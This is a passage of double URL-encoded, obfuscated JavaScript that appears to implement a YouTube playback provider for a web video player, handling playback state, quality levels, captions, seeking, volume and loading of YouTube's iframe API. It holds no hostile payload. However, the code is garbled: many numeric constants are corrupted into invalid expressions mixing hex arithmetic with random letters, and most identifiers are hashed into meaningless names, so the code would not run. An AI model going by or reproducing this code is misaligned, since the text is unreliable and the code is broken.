item.file.indexOf%2528%2522youtube%2522%2529%253e-%25280x4c5+1911-zhHUkP%2529;}getName%2528%2529{return{name:%252527youtube%252527};}setState%2528state%2529{this.state%253Dstate;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522state%2522,{newstate:state}%2529;}setPlayState%2528state%2529{this.state%253Dstate;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522state%2522,{newstate:state}%2529;}zbqdMxGlcxQvP2zikqd8Fbc778dfaef7816f88c4ea00e56f7aa5b%2528%2529{if%2528this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.lang%2529{this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.embedConfig.hl%253Dthis.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.lang;this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.embedConfig.cc_lang_pref%253dthis.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.lang;}this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.embedConfig.autoplay%253dthis.zbqdMxGlcxQvP2zikqd8F268289856ff56de2934278da95a30912;this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.embedConfig.start%253dthis.startTime;this.ytPlayer%253dthis.api.ytPlayer%253Dnew YT.Player%2528this.zbqdMxGlcxQvP2zikqd8Fb8f91e4658905945204d600ed061727f.id,{width:%252527100%252525%252527,height:%252527100%252525%252527,videoId:this.ytVideoId,playerVars:this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.embedConfig,events:{onReady:%2528event%2529%253d%253ethis.zbqdMxGlcxQvP2zikqd8F8ae5baeaa18869821e0db50279ca2db3%2528event%2529,onStateChange:%2528event%2529%253D%253ethis.zbqdMxGlcxQvP2zikqd8F4638f161f29e73daedd4f1297ff381f1%2528event%2529,onPlaybackQualityChange:%2528event%2529%253D%253Ethis.zbqdMxGlcxQvP2zikqd8F04eb2ad9c37d453afef514a88159643c%2528event%2529,onPlaybackRateChange:%2528event%2529%253d%253Ethis.zbqdMxGlcxQvP2zikqd8Fc4cf3a7375e88e892d62890889a657dd%2528event%2529,onError:%2528event%2529%253d%253ethis.zbqdMxGlcxQvP2zikqd8F7227c7c3239c10e7250db67e63d1f0fa%2528event%2529,onApiChange:%2528event%2529%253d%253Ethis.onApiChange%2528event%2529}}%2529;this.zbqdMxGlcxQvP2zikqd8F27774ecb8acc87704235b4720e49aaf8%253dthis.api.getContainer%2528%2529.querySelector%2528%2522#%2522+this.zbqdMxGlcxQvP2zikqd8Fb8f91e4658905945204d600ed061727f.id%2529;if%2528!this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.zbqdMxGlcxQvP2zikqd8F469fecd353ec156d3f69547f0fc1b168%2529{this.zbqdMxGlcxQvP2zikqd8F27774ecb8acc87704235b4720e49aaf8.style.top%253D%2522-50%252525%2522;this.zbqdMxGlcxQvP2zikqd8F27774ecb8acc87704235b4720e49aaf8.style.height%253D%2522200%252525%2522;this.zbqdMxGlcxQvP2zikqd8F27774ecb8acc87704235b4720e49aaf8.parentNode.style.overflow%253d%2522hidden%2522;}}get currentQuality%2528%2529{return this.ytPlayer.getAvailableQualityLevels%2528%2529.indexOf%2528this.ytPlayer.getPlaybackQuality%2528%2529%2529;}get duration%2528%2529{return this.ytPlayer.getDuration%2528%2529;}zbqdMxGlcxQvP2zikqd8F4638f161f29e73daedd4f1297ff381f1%2528e%2529{const event%253DzbqdMxGlcxQvP2zikqd8F4cba441e41075627baa272b52a34b499.getStateEvent%2528e.data%2529;switch%2528e.data%2529{case-%25280x1876+3009-0x2436%2529:break;case YT.PlayerState.ENDED:this.zbqdMxGlcxQvP2zikqd8F4964d02e02669f0f702d438fe87f83cc%2528%2529;this.ended%2528%2529;break;case YT.PlayerState.PLAYING:this.setPlayState%2528%2522bufferFull%2522%2529;this.setProgressInterval%2528%2529;break;case YT.PlayerState.PAUSED:this.zbqdMxGlcxQvP2zikqd8F4964d02e02669f0f702d438fe87f83cc%2528%2529;break;case YT.PlayerState.BUFFERING:break;case YT.PlayerState.CUED:break;}this.setPlayState%2528event%2529;}zbqdMxGlcxQvP2zikqd8Fbda6708bc0fc497046d0ea2c54237873%2528%2529{this.ytPlayer.getPlaybackQuality%2528%2529;let duration%253dthis.duration;if%2528!duration%2529{duration%253Dthis.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.dvr%25253f-%25280x1cd+17-zbPkJs%2529:Infinity;}else if%2528this.zbqdMxGlcxQvP2zikqd8Fc8e3af058ed15ee83a6cec5ad2894fd1%2529{duration%253D%25280x64f+6011-0x1dca%2529;}zbqdMxGlcxQvP2zikqd8F888394cb865263b12f5566b8c65e5f69%253dduration;if%2528!this.levels.length%2529{this.levels%253DzbqdMxGlcxQvP2zikqd8F4cba441e41075627baa272b52a34b499.getQualityLevels%2528this.ytPlayer.getAvailableQualityLevels%2528%2529%2529;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522levels%2522,{levels:this.levels,currentQuality:this.currentQuality}%2529;this.zbqdMxGlcxQvP2zikqd8F04eb2ad9c37d453afef514a88159643c%2528%2529;}this.zbqdMxGlcxQvP2zikqd8Fb7362112f0363b1538629aa57691ebd3%2528%2529;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522meta%2522,{duration:duration,width:%25280xdd5+1102-0x1223%2529,height:%25280xe81+1979-0x163c%2529}%2529;}zbqdMxGlcxQvP2zikqd8F8ae5baeaa18869821e0db50279ca2db3%2528e%2529{this.ready%253Dtrue;if%2528this.startMuted%2529{this.api.once%2528%2522buffering%2522,%2528%2529%253d%253e{if%2528this.progressInterval%2529return;this.api.mute%2528true,true%2529;this.play%2528%2529;}%2529;}if%2528this.zbqdMxGlcxQvP2zikqd8Fcbb7984d02fdbc1ff64ad3929c1ca74b%2529{this.muted%253Dtrue;}else{this.volume%2528this.zbqdMxGlcxQvP2zikqd8F5a2637ef7b9e12dac4d3a22c1c7a200b%2529;}if%2528this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.zbqdMxGlcxQvP2zikqd8F76a092d257848f9d9d95268c65c22eb5%2529this.ytPlayer.setPlaybackQuality%2528this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.zbqdMxGlcxQvP2zikqd8F76a092d257848f9d9d95268c65c22eb5%2529;this.setVisibility%2528true%2529;if%2528this.resolve%2529this.resolve%2528%2529;this.zbqdMxGlcxQvP2zikqd8Fb114c8da1e365261f04f173de0c8b225%253Dthis.api.getContainer%2528%2529.querySelector%2528%2522.jw-video%2522%2529;this.zbqdMxGlcxQvP2zikqd8Fe2b6403ad60dbd89343f8947939bd71e%2528%2529;}zbqdMxGlcxQvP2zikqd8F7227c7c3239c10e7250db67e63d1f0fa%2528e%2529{const errorCodes%253dzbqdMxGlcxQvP2zikqd8F4cba441e41075627baa272b52a34b499.errorCodes;let zbqdMxGlcxQvP2zikqd8F4089069555044c96a923e60962ba294b%253Dnull;switch%2528e.data%2529{case errorCodes.STREAM_NOT_FOUND:zbqdMxGlcxQvP2zikqd8F4089069555044c96a923e60962ba294b%253d%2522Requested video cannot be found or has been deleted%2522;break;case errorCodes.EMBED_NOT_ALLOWED:case errorCodes.EMBED_NOT_ALLOWED2:zbqdMxGlcxQvP2zikqd8F4089069555044c96a923e60962ba294b%253d%2522Requested video failed to load due to embedding disabled%2522;break;case errorCodes.UNKNOWN_VIDEO_ID:default:zbqdMxGlcxQvP2zikqd8F4089069555044c96a923e60962ba294b%253D%2522Requested video failed to load because of an unknown error or incorrect playerVideoid%2522;break;}this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522error%2522,new PlayerError%2528zbqdMxGlcxQvP2zikqd8F4089069555044c96a923e60962ba294b%2529%2529;}zbqdMxGlcxQvP2zikqd8F04eb2ad9c37d453afef514a88159643c%2528event%2529{if%2528!this.levels.length%2529return;const level%253dthis.ytPlayer.getPlaybackQuality%2528%2529,zbqdMxGlcxQvP2zikqd8F873cb53e050e7341b1af69b7ca0b7afb%253dlevel%253D%253D%253D%2522auto%2522;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522levelsChanged%2522,{currentQuality:zbqdMxGlcxQvP2zikqd8F873cb53e050e7341b1af69b7ca0b7afb%25253Fthis.levels.length-%25280x1483+4121-zkDLqE%2529:this.currentQuality,levels:this.levels}%2529;}zbqdMxGlcxQvP2zikqd8Ff89e3fa9559e9e6dc9067b7bebb54c1c%2528event%2529{zbqdMxGlcxQvP2zikqd8F888394cb865263b12f5566b8c65e5f69%253DparseFloat%2528this.duration%2529;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522meta%2522,{duration:zbqdMxGlcxQvP2zikqd8F888394cb865263b12f5566b8c65e5f69}%2529;}zbqdMxGlcxQvP2zikqd8Fc4cf3a7375e88e892d62890889a657dd%2528e%2529{this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522ratechange%2522,{playbackRate:e.data}%2529;}zbqdMxGlcxQvP2zikqd8F117684e417c5e8b4bcc1536cfbff5dcf%2528e%2529{const currentTime%253Dthis.ytPlayer.getCurrentTime%2528%2529,duration%253dzbqdMxGlcxQvP2zikqd8F888394cb865263b12f5566b8c65e5f69,buffer%253D%2528this.ytPlayer.getVideoLoadedFraction%2528%2529*%25280x64b+1746-0xcb9%2529%2529%257C%25280x89a+6372-0x217e%2529;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522time%2522,{position:currentTime,duration:duration,currentTime:currentTime,seekRange:zbqdMxGlcxQvP2zikqd8F4cba441e41075627baa272b52a34b499.getSeekRange%2528zbqdMxGlcxQvP2zikqd8F888394cb865263b12f5566b8c65e5f69%2529,metadata:{currentTime:currentTime}}%2529;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522bufferChange%2522,{bufferPercent:buffer,position:currentTime,duration:duration,currentTime:currentTime,seekRange:zbqdMxGlcxQvP2zikqd8F4cba441e41075627baa272b52a34b499.getSeekRange%2528zbqdMxGlcxQvP2zikqd8F888394cb865263b12f5566b8c65e5f69%2529}%2529;}zbqdMxGlcxQvP2zikqd8Fa8b12514c77c65d12a5a3a88b65767be%2528%2529{zbqdMxGlcxQvP2zikqd8F888394cb865263b12f5566b8c65e5f69%253dthis.duration;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522meta%2522,{duration:parseFloat%2528this.duration%2529}%2529;}onApiChange%2528e%2529{const options%253dthis.ytPlayer.getOptions%2528%2529;if%2528!options.length%257C%257Coptions.length&&options.indexOf%2528%2522captions%2522%2529%253C%253d-%25280x63a+6092-0x1e05%2529%2529return;if%2528!this.zbqdMxGlcxQvP2zikqd8F96a374820611409d69d9a1d203df9b05&&this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.ccDisplaySettings%2529{console.log%2528%2522Configuring Captions Display Settings%2522%2529;this.zbqdMxGlcxQvP2zikqd8F96a374820611409d69d9a1d203df9b05%253dtrue;this.ytPlayer.setOption%2528%2522captions%2522,%2522displaySettings%2522,this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.ccDisplaySettings%2529;}if%2528!this.zbqdMxGlcxQvP2zikqd8Fd6cb81b1a4658a8493145391b22bec5f%2529{this.zbqdMxGlcxQvP2zikqd8Fd6cb81b1a4658a8493145391b22bec5f%253Dtrue;const tracks%253Dthis.ytPlayer.getOption%2528%2522captions%2522,%2522tracklist%2522%2529;let zbqdMxGlcxQvP2zikqd8Fe25746dbf145ed6402d742f7216c07c0%253dtracks;if%2528this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.ccLangList%2529{zbqdMxGlcxQvP2zikqd8Fe25746dbf145ed6402d742f7216c07c0%253Dtracks.filter%2528%2528lang%2529%253d%253e{return this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.ccLangList.indexOf%2528lang.languageCode%2529%253e-%25280x132d+4085-0x2321%2529;}%2529;}const subs%253D%255B%255D;let item%253dnull,zbqdMxGlcxQvP2zikqd8F1d1910e75919607cdb677fbb604f772e%253dnull,index%253D%25280x1368+2601-0x1d91%2529;zbqdMxGlcxQvP2zikqd8Fe25746dbf145ed6402d742f7216c07c0.forEach%2528%2528subtitle,key%2529%253D%253E{zbqdMxGlcxQvP2zikqd8F1d1910e75919607cdb677fbb604f772e%253Dsubtitle.languageCode%253d%253D%253Dthis.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.lang;if%2528zbqdMxGlcxQvP2zikqd8F1d1910e75919607cdb677fbb604f772e%2529index%253Dkey;item%253d{kind:%2522captions%2522,%2522_id%2522:zbqdMxGlcxQvP2zikqd8F1d1910e75919607cdb677fbb604f772e%25253f%2522default%2522:%2522captions %2522+subs.length,srclang:subtitle.languageCode,label:subtitle.displayName,%2522default%2522:zbqdMxGlcxQvP2zikqd8F1d1910e75919607cdb677fbb604f772e,data:%255b%255D};subs.push%2528item%2529;}%2529;if%2528this.zbqdMxGlcxQvP2zikqd8Fb7c71b030919179c55ded93b3e08a479%257C%257Cindex%253d%253D%25280xb12+4904-0x1e3a%2529%2529this.zbqdMxGlcxQvP2zikqd8Facb6297da48d56e0a87e5934c28b7ba2%2528false%2529;this.zbqdMxGlcxQvP2zikqd8F326fde8e752979c2a44850078ab53a86%253dsubs;if%2528!this.zbqdMxGlcxQvP2zikqd8Fff923721b22a09040ac61809ae85e3a1%2529{this.zbqdMxGlcxQvP2zikqd8Fdbce991e1ecf0bae6a54d5b8c7147b2f%2528%252527subtitlesTracks%252527,{tracks:this.zbqdMxGlcxQvP2zikqd8F326fde8e752979c2a44850078ab53a86}%2529;}}}zbqdMxGlcxQvP2zikqd8Fdbce991e1ecf0bae6a54d5b8c7147b2f%2528type,data%2529{const events%253dthis._events&&this._events.all%255B%25280x199c+1272-0x1e94%2529%255D.context&&this._events.all%255b%25280x9a1+5004-zsVsJK%2529%255d.context._events&&this._events.all%255B%25280x392+3306-0x107c%2529%255d.context._events.all%255B%25280x667+2501-zTWIyV%2529%255D;if%2528events%2529{events.context.trigger%2528type,data%2529;}else{this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528type,data%2529;}}getVideoLayer%2528%2529{const videoLayer%253dthis.zbqdMxGlcxQvP2zikqd8Fb8f91e4658905945204d600ed061727f&&this.zbqdMxGlcxQvP2zikqd8Fb8f91e4658905945204d600ed061727f.parentNode;return videoLayer;}init%2528item%2529{this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522mediaType%2522,{mediaType:%252527video%252527}%2529;}zbqdMxGlcxQvP2zikqd8F114f03ac8865031112942aa3e5fc5d37%2528videoId,item%2529{const preview%253dthis.api.getContainer%2528%2529.querySelector%2528%252527.jw-preview%252527%2529,thumbnail%253D%2528item.maxresposter%253d%253dfalse%257C%257cthis.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.maxresposter%253D%253Dfalse%25253f%2522hqdefault.jpg%2522:%2522maxresdefault.jpg%2522%2529,image%253d%252560https:%252F%252fi.ytimg.com%252Fvi%252f%252524{videoId}%252f%252524{thumbnail}%252560;utils.style%2528preview,{backgroundImage:%252527url%2528%2522%252527+image+%252527%2522%2529%252527}%2529;}load%2528item%2529{if%2528this.ready%2529this.setPlayState%2528%2522loading%2522%2529;if%2528zbqdMxGlcxQvP2zikqd8F1a154b915c6e83de55be35b2cec8a548%2529{zbqdMxGlcxQvP2zikqd8F1a154b915c6e83de55be35b2cec8a548%253dfalse;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522playing%2522%2529;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522play%2522%2529;}else{return new Promise%2528%2528resolve,reject%2529%253D%253E{this.resolve%253Dresolve;this.setItem%2528item%2529;}%2529;}}setItem%2528item%2529{this.zbqdMxGlcxQvP2zikqd8F04743a07bbd869346345afbfd667f9a7%253dfalse;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522mediaType%2522,{mediaType:%252527video%252527}%2529;this.zbqdMxGlcxQvP2zikqd8Fff923721b22a09040ac61809ae85e3a1%253D!!item.tracks.length;this.ytVideoId%253DzbqdMxGlcxQvP2zikqd8F4cba441e41075627baa272b52a34b499.getVideoId%2528item.sources%255B%25280x1a3+4406-0x12d9%2529%255D.file%2529;this.zbqdMxGlcxQvP2zikqd8F114f03ac8865031112942aa3e5fc5d37%2528this.ytVideoId,item%2529;this.startTime%253Ditem.starttime%257c%257c%25280x1183+2305-0x1a84%2529;this.levels%253D%255B%255d;this.setVisibility%2528true%2529;if%2528this.ytPlayer%2529{this.zbqdMxGlcxQvP2zikqd8Fe2b6403ad60dbd89343f8947939bd71e%2528%2529;this.zbqdMxGlcxQvP2zikqd8Fd6cb81b1a4658a8493145391b22bec5f%253Dfalse;this.zbqdMxGlcxQvP2zikqd8F268289856ff56de2934278da95a30912%253d%25280x589+3557-0x136d%2529;this.ytPlayer.loadVideoById%2528this.ytVideoId,%25280xdda+747-zSQlQy%2529,this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.zbqdMxGlcxQvP2zikqd8F76a092d257848f9d9d95268c65c22eb5%2529;this.api.play%2528%2529;}else if%2528window.zbqdMxGlcxQvP2zikqd8Fdbbf622af676f3fec22146961b02953b%2529{this.zbqdMxGlcxQvP2zikqd8F268289856ff56de2934278da95a30912%253d!this.zbqdMxGlcxQvP2zikqd8F0e7bc1029d33948f60b9670f09ed662d;this.zbqdMxGlcxQvP2zikqd8Fbc778dfaef7816f88c4ea00e56f7aa5b%2528%2529;}else if%2528!window.zbqdMxGlcxQvP2zikqd8F8786d9f9c72f66ed92b99b63b8695640%2529{window.zbqdMxGlcxQvP2zikqd8F8786d9f9c72f66ed92b99b63b8695640%253Dtrue;const zbqdMxGlcxQvP2zikqd8F8d38b193e7a67ed7669f886e02421d66%253Ddocument.createElement%2528%2522script%2522%2529;document.getElementsByTagName%2528%2522head%2522%2529%255B%25280x55b+549-ztNxLc%2529%255d.appendChild%2528zbqdMxGlcxQvP2zikqd8F8d38b193e7a67ed7669f886e02421d66%2529;zbqdMxGlcxQvP2zikqd8F8d38b193e7a67ed7669f886e02421d66.src%253D%252527https:%252f%252fwww.youtube.com%252Fiframe_api%252527;}this.zbqdMxGlcxQvP2zikqd8F89d2656e1550792aef98a394452a1cd7%2528%2529;}zbqdMxGlcxQvP2zikqd8Fe2b6403ad60dbd89343f8947939bd71e%2528%2529{this.api.once%2528%2522play%2522,%2528%2529%253d%253E{setTimeout%2528%2528%2529%253d%253Ethis.zbqdMxGlcxQvP2zikqd8Fbda6708bc0fc497046d0ea2c54237873%2528%2529,%25280xba6+4467-0x1931%2529%2529;if%2528!this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.vr%2529this.zbqdMxGlcxQvP2zikqd8Fb114c8da1e365261f04f173de0c8b225.style%255B%2522pointer-events%2522%255d%253D%2522none%2522;}%2529;}zbqdMxGlcxQvP2zikqd8F89d2656e1550792aef98a394452a1cd7%2528%2529{this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522load%2522%2529;}pause%2528%2529{this.ytPlayer.pauseVideo%2528%2529;}play%2528%2529{if%2528!this.ytPlayer.playVideo%2529return;this.ytPlayer.playVideo%2528%2529;}seek%2528zbqdMxGlcxQvP2zikqd8F4089069555044c96a923e60962ba294b%2529{zbqdMxGlcxQvP2zikqd8F3365d10c3c176f63cbe72b07f1a0910a%253DzbqdMxGlcxQvP2zikqd8F4089069555044c96a923e60962ba294b;try{const currentTime%253Dthis.ytPlayer.getCurrentTime%2528%2529;this.seeking%253Dtrue;if%2528!this.timer%2529{this.timer%253Dnew zbqdMxGlcxQvP2zikqd8F8bdfa005a0fe65aa1ddad4dc96ee5c21%2528%25280xe02+4097-0x1a1b%2529%2529;this.timer.on%2528%2522timer%2522,%2528%2529%253D%253e{if%2528this.ytPlayer.getCurrentTime%2528%2529!%253D%253dcurrentTime%2529{this.timer.stop%2528%2529;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522seeked%2522%2529;if%2528this.ytPlayer.getPlayerState%2528%2529%253D%253D%25280x74b+7259-0x23a5%2529%2529this.setPlayState%2528%2522playing%2522%2529;this.seeking%253Dfalse;}}%2529;}this.ytPlayer.seekTo%2528zbqdMxGlcxQvP2zikqd8F4089069555044c96a923e60962ba294b,true%2529;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522seek%2522,{position:currentTime,offset:zbqdMxGlcxQvP2zikqd8F3365d10c3c176f63cbe72b07f1a0910a}%2529;this.timer.start%2528%2529;}catch%2528ignored%2529{}}stop%2528%2529{}ended%2528%2529{zbqdMxGlcxQvP2zikqd8F9e57c50173a0cf9e86e9d23efbb84484%253Dtrue;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522beforeComplete%2522%2529;this.setPlayState%2528%2522idle%2522%2529;zbqdMxGlcxQvP2zikqd8F9e57c50173a0cf9e86e9d23efbb84484%253dfalse;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522complete%2522%2529;this.zbqdMxGlcxQvP2zikqd8Fdbce991e1ecf0bae6a54d5b8c7147b2f%2528%252527complete%252527%2529;}volume%2528level%2529{if%2528this.isMuted%2529return;this.ytPlayer.setVolume%2528level%2529;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522volume%2522,{volume:level}%2529;this.zbqdMxGlcxQvP2zikqd8Fdbce991e1ecf0bae6a54d5b8c7147b2f%2528%2522volume%2522,{volume:level}%2529;}mute%2528flag%2529{this.muted%253D!!flag;}get muted%2528%2529{return this.ytPlayer.isMuted%2528%2529;}set muted%2528value%2529{if%2528!this.ytPlayer%2529return;value%25253Fthis.ytPlayer.mute%2528%2529:this.ytPlayer.unMute%2528%2529;this.isMuted%253Dvalue;setTimeout%2528%2528%2529%253d%253e{const muted%253Dthis.muted;this.isMuted%253Dmuted;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522mute%2522,{mute:muted}%2529;this.zbqdMxGlcxQvP2zikqd8Fdbce991e1ecf0bae6a54d5b8c7147b2f%2528%252527mute%252527,{mute:muted}%2529;},%25280x1085+5229-0x210a%2529%2529;}detachMedia%2528%2529{return this.video;}attachMedia%2528%2529{if%2528zbqdMxGlcxQvP2zikqd8F9e57c50173a0cf9e86e9d23efbb84484%2529{this.setPlayState%2528%2522idle%2522%2529;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522complete%2522%2529;zbqdMxGlcxQvP2zikqd8F9e57c50173a0cf9e86e9d23efbb84484%253dfalse;}}get renderNatively%2528%2529{return false;}eventsOn_%2528%2529{}eventsOff_%2528%2529{}setControls%2528%2529{}setContainer%2528element%2529{zbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1%253delement;element.appendChild%2528this.zbqdMxGlcxQvP2zikqd8Fb8f91e4658905945204d600ed061727f%2529;this.setVisibility%2528true%2529;}getContainer%2528%2529{return zbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1;}supportsFullscreen%2528%2529{return!!%2528zbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1&&%2528zbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1.requestFullscreen%257C%257czbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1.requestFullScreen%257c%257CzbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1.webkitRequestFullscreen%257C%257CzbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1.webkitRequestFullScreen%257c%257czbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1.webkitEnterFullscreen%257c%257czbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1.webkitEnterFullScreen%257c%257czbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1.mozRequestFullScreen%257c%257czbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1.msRequestFullscreen%2529%2529;}remove%2528%2529{if%2528this.ytPlayer%2529this.ytPlayer.stopVideo%2528%2529;utils.style%2528this.zbqdMxGlcxQvP2zikqd8F27774ecb8acc87704235b4720e49aaf8,{display:%252527none%252527}%2529;this.ytPlayer.destroy%2528%2529;this.setPlayState%2528%2522idle%2522%2529;}destroy%2528%2529{}setVisibility%2528state%2529{state%253d!!state;if%2528state%2529{utils.style%2528this.zbqdMxGlcxQvP2zikqd8Fb8f91e4658905945204d600ed061727f,{display:%252527block%252527}%2529;utils.style%2528zbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1,{visibility:%252527visible%252527,opacity:%25280x102a+2774-zglbQG%2529}%2529;}else{if%2528!this.zbqdMxGlcxQvP2zikqd8Ff0f4d19e7b506f65d1b8a164942954b8%2529{utils.style%2528zbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1,{opacity:%25280x30d+5819-zXTABP%2529}%2529;}}}resize%2528width,height,stretching%2529{}preload%2528item%2529{zbqdMxGlcxQvP2zikqd8F1a154b915c6e83de55be35b2cec8a548%253dtrue;this.setItem%2528item%2529;}getPlaybackRate%2528%2529{if%2528!this.ytPlayer%2529return;if%2528!this.ytPlayer.getPlaybackRate%2529return;return this.ytPlayer.getPlaybackRate%2528%2529;}setPlaybackRate%2528playbackRate%2529{if%2528this.ytPlayer&&this.ready%2529{this.ytPlayer.setPlaybackRate%2528playbackRate%2529;this.zbqdMxGlcxQvP2zikqd8Fb7362112f0363b1538629aa57691ebd3%2528%2529;}}zbqdMxGlcxQvP2zikqd8Fb7362112f0363b1538629aa57691ebd3%2528%2529{this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522ratechange%2522,{playbackRate:this.getPlaybackRate%2528%2529}%2529;}getCurrentQuality%2528%2529{return this.currentQuality;}getQualityLevels%2528%2529{return this.levels;}setCurrentQuality%2528index%2529{const level%253Dindex%253D%253dthis.levels.length-%25280x1b63+2026-0x234c%2529%25253F%2522default%2522:this.levels%255bindex%255D.level;this.ytPlayer.setPlaybackQuality%2528level%2529;}setSubtitles%2528track%2529{if%2528this.zbqdMxGlcxQvP2zikqd8Fff923721b22a09040ac61809ae85e3a1%2529return;if%2528track%253d%253d%25280x628+2399-zwIVVy%2529%2529{this.zbqdMxGlcxQvP2zikqd8Facb6297da48d56e0a87e5934c28b7ba2%2528false%2529;}else{const lang%253Dthis.zbqdMxGlcxQvP2zikqd8F326fde8e752979c2a44850078ab53a86%255btrack-%25280x256+6977-0x1d96%2529%255d.srclang;console.log%2528%2522Set Subtitles To %2522,lang%2529;this.ytPlayer.setOption%2528%2522captions%2522,%2522track%2522,{%2522languageCode%2522:lang}%2529;}this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%252527subtitlesTrackChanged%252527,{currentTrack:track,tracks:this.zbqdMxGlcxQvP2zikqd8F326fde8e752979c2a44850078ab53a86}%2529;}zbqdMxGlcxQvP2zikqd8Facb6297da48d56e0a87e5934c28b7ba2%2528toggle%2529{if%2528toggle%2529this.ytPlayer.loadModule%2528%2522captions%2522%2529;else this.ytPlayer.unloadModule%2528%2522captions%2522%2529;this.zbqdMxGlcxQvP2zikqd8Fb7c71b030919179c55ded93b3e08a479%253d!toggle;}setProgressInterval%2528%2529{if%2528this.progressInterval%2529return;this.progressInterval%253dsetInterval%2528%2528%2529%253D%253ethis.zbqdMxGlcxQvP2zikqd8F117684e417c5e8b4bcc1536cfbff5dcf%2528%2529,this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.progressInterval%2529;if%2528!this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.dvr%257c%257Cthis.zbqdMxGlcxQvP2zikqd8F0e7bc1029d33948f60b9670f09ed662d%2529return;this.zbqdMxGlcxQvP2zikqd8F445256019368deb020952585ee50db80%253dsetInterval%2528%2528%2529%253d%253ethis.zbqdMxGlcxQvP2zikqd8Fa8b12514c77c65d12a5a3a88b65767be%2528%2529,zbqdMxGlcxQvP2zikqd8F6b739425202797b86ac2c946d6a8ac0a%2529;}zbqdMxGlcxQvP2zikqd8F4964d02e02669f0f702d438fe87f83cc%2528%2529{if%2528this.progressInterval%2529{clearInterval%2528this.progressInterval%2529;this.progressInterval%253dnull;}if%2528this.zbqdMxGlcxQvP2zikqd8F445256019368deb020952585ee50db80%2529